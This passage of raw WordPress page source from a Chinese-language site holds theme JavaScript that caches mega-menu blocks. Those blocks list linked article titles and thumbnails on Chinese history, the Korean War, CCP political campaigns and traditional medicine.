title=\"\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%9C%B0%E5%BA%9C%E5%AE%A1%E6%A1%88.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181582.html\/\"  rel=\"bookmark\" title=\"\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74\">\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181564.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e3a\u4ec0\u4e48\u4e2d\u5171\u8981\u91cd\u70b9\u6e05\u7b97\u6c11\u56fd\u53bf\u957f\u548c\u56fd\u5927\u4ee3\u8868\uff1f\u2014\u2014\u5236\u5ea6\u903b\u8f91\u4e0e\u653f\u6cbb\u9707\u6151\u7684\u53cc\u91cd\u76ee\u7684\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E9%95%87%E5%8E%8B%E5%8F%8D%E9%9D%A9%E5%91%BD%E8%BF%90%E5%8A%A8.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e3a\u4ec0\u4e48\u4e2d\u5171\u8981\u91cd\u70b9\u6e05\u7b97\u6c11\u56fd\u53bf\u957f\u548c\u56fd\u5927\u4ee3\u8868\uff1f\u2014\u2014\u5236\u5ea6\u903b\u8f91\u4e0e\u653f\u6cbb\u9707\u6151\u7684\u53cc\u91cd\u76ee\u7684\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181564.html\/\"  rel=\"bookmark\" title=\"\u4e3a\u4ec0\u4e48\u4e2d\u5171\u8981\u91cd\u70b9\u6e05\u7b97\u6c11\u56fd\u53bf\u957f\u548c\u56fd\u5927\u4ee3\u8868\uff1f\u2014\u2014\u5236\u5ea6\u903b\u8f91\u4e0e\u653f\u6cbb\u9707\u6151\u7684\u53cc\u91cd\u76ee\u7684\">\u4e3a\u4ec0\u4e48\u4e2d\u5171\u8981\u91cd\u70b9\u6e05\u7b97\u6c11\u56fd\u53bf\u957f\u548c\u56fd\u5927\u4ee3\u8868\uff1f\u2014\u2014\u5236\u5ea6\u903b...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181556.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=80&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=100&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=180&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=238&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=265&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=530&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181556.html\/\"  rel=\"bookmark\" title=\"\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f\">\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_15","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_15));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 37;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181582.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%9C%B0%E5%BA%9C%E5%AE%A1%E6%A1%88.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181582.html\/\"  rel=\"bookmark\" title=\"\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74\">\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181500.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%80%AA%E6%B5%B7%E5%8E%A6.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181500.html\/\"  rel=\"bookmark\" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\">\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181352.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e\u7684\u771f\u6b63\u8d77\u70b9\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%AE%9A%E9%BC%8E%E5%8D%8E%E5%A4%8F.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e\u7684\u771f\u6b63\u8d77\u70b9\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181352.html\/\"  rel=\"bookmark\" title=\"\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e\u7684\u771f\u6b63\u8d77\u70b9\">\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181331.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u8003\u8bc1\u53d1\u73b0\uff1a\u6241\u9e4a\u5b9e\u4e3a\u201c\u6241\u9e4a\u6c0f\u201d\u4e00\u4e2a\u5728\u53f2\u4e66\u4e2d\u9690\u6ca1\u5343\u5e74\u7684\u533b\u7597\u5bb6\u65cf\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?zoom=3&#038;resize=180%2C135&#038;ssl=1 540w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u8003\u8bc1\u53d1\u73b0\uff1a\u6241\u9e4a\u5b9e\u4e3a\u201c\u6241\u9e4a\u6c0f\u201d\u4e00\u4e2a\u5728\u53f2\u4e66\u4e2d\u9690\u6ca1\u5343\u5e74\u7684\u533b\u7597\u5bb6\u65cf\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181331.html\/\"  rel=\"bookmark\" title=\"\u8003\u8bc1\u53d1\u73b0\uff1a\u6241\u9e4a\u5b9e\u4e3a\u201c\u6241\u9e4a\u6c0f\u201d\u4e00\u4e2a\u5728\u53f2\u4e66\u4e2d\u9690\u6ca1\u5343\u5e74\u7684\u533b\u7597\u5bb6\u65cf\">\u8003\u8bc1\u53d1\u73b0\uff1a\u6241\u9e4a\u5b9e\u4e3a\u201c\u6241\u9e4a\u6c0f\u201d\u4e00\u4e2a\u5728\u53f2\u4e66\u4e2d\u9690\u6ca1\u5343\u5e74\u7684...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181272.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6d3b\u4e86800\u6b72\u7684\u5f6d\u7956\u8b66\u793a\u9304\uff1a\u5fc3\u81df\u6700\u6015\u4f60\u300c\u901e\u5f37\u300d\uff0c\u9019\u4e9b\u990a\u751f\u8aa4\u5340\u6b63\u5728\u900f\u652f\u4f60\u7684\u58fd\u547d\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E5%82%B3%E8%AA%AA%E4%B8%AD%E6%B4%BB%E4%BA%86800%E6%AD%B2%E7%9A%84%E9%95%B7%E5%A3%BD%E9%BC%BB%E7%A5%96%E2%80%94%E2%80%94%E5%BD%AD%E7%A5%96%E7%9A%84%E9%A4%8A%E7%94%9F%E5%93%B2%E5%AD%B8.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u6d3b\u4e86800\u6b72\u7684\u5f6d\u7956\u8b66\u793a\u9304\uff1a\u5fc3\u81df\u6700\u6015\u4f60\u300c\u901e\u5f37\u300d\uff0c\u9019\u4e9b\u990a\u751f\u8aa4\u5340\u6b63\u5728\u900f\u652f\u4f60\u7684\u58fd\u547d\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181272.html\/\"  rel=\"bookmark\" title=\"\u6d3b\u4e86800\u6b72\u7684\u5f6d\u7956\u8b66\u793a\u9304\uff1a\u5fc3\u81df\u6700\u6015\u4f60\u300c\u901e\u5f37\u300d\uff0c\u9019\u4e9b\u990a\u751f\u8aa4\u5340\u6b63\u5728\u900f\u652f\u4f60\u7684\u58fd\u547d\">\u6d3b\u4e86800\u6b72\u7684\u5f6d\u7956\u8b66\u793a\u9304\uff1a\u5fc3\u81df\u6700\u6015\u4f60\u300c\u901e\u5f37\u300d\uff0c\u9019\u4e9b...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_15","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_15));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 43;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181740.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E6%9C%9D%E9%B2%9C%E6%88%98%E4%BA%892.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181740.html\/\"  rel=\"bookmark\" title=\"\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe\">\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181556.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=80&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=100&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=180&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=238&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=265&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=530&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181556.html\/\"  rel=\"bookmark\" title=\"\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f\">\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181352.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e\u7684\u771f\u6b63\u8d77\u70b9\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%AE%9A%E9%BC%8E%E5%8D%8E%E5%A4%8F.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e\u7684\u771f\u6b63\u8d77\u70b9\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181352.html\/\"  rel=\"bookmark\" title=\"\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e\u7684\u771f\u6b63\u8d77\u70b9\">\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181347.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201c\u9ec4\u5e1d\u91c7\u9996\u5c71\u94dc\uff0c\u94f8\u9f0e\u4e8e\u8346\u5c71\u4e0b\u201d\u7814\u7a76\u4e4b\u4e00\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E9%BB%84%E5%B8%9D%E9%87%87%E9%A6%96%E5%B1%B1%E9%93%9C%EF%BC%8C%E9%93%B8%E9%BC%8E%E4%BA%8E%E8%8D%86%E5%B1%B1%E4%B8%8B1.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u201c\u9ec4\u5e1d\u91c7\u9996\u5c71\u94dc\uff0c\u94f8\u9f0e\u4e8e\u8346\u5c71\u4e0b\u201d\u7814\u7a76\u4e4b\u4e00\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181347.html\/\"  rel=\"bookmark\" title=\"\u201c\u9ec4\u5e1d\u91c7\u9996\u5c71\u94dc\uff0c\u94f8\u9f0e\u4e8e\u8346\u5c71\u4e0b\u201d\u7814\u7a76\u4e4b\u4e00\">\u201c\u9ec4\u5e1d\u91c7\u9996\u5c71\u94dc\uff0c\u94f8\u9f0e\u4e8e\u8346\u5c71\u4e0b\u201d\u7814\u7a76\u4e4b\u4e00<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181238.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u3010\u5386\u53f2\u6863\u6848\u3011\uff1a\u201c\u5927\u8dc3\u8fdb\u201d\u5927\u9965\u8352\u65f6\u671f\u5546\u57ce\u53bf\u9177\u5211\u5f55\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E9%85%B7%E5%88%91%E5%BD%95.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u3010\u5386\u53f2\u6863\u6848\u3011\uff1a\u201c\u5927\u8dc3\u8fdb\u201d\u5927\u9965\u8352\u65f6\u671f\u5546\u57ce\u53bf\u9177\u5211\u5f55\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181238.html\/\"  rel=\"bookmark\" title=\"\u3010\u5386\u53f2\u6863\u6848\u3011\uff1a\u201c\u5927\u8dc3\u8fdb\u201d\u5927\u9965\u8352\u65f6\u671f\u5546\u57ce\u53bf\u9177\u5211\u5f55\">\u3010\u5386\u53f2\u6863\u6848\u3011\uff1a\u201c\u5927\u8dc3\u8fdb\u201d\u5927\u9965\u8352\u65f6\u671f\u5546\u57ce\u53bf\u9177\u5211\u5f55<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_15","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_15));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 2515;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181607.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%A4%AB%E5%A6%BB%E4%B9%8B%E7%BC%98.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181607.html\/\"  rel=\"bookmark\" 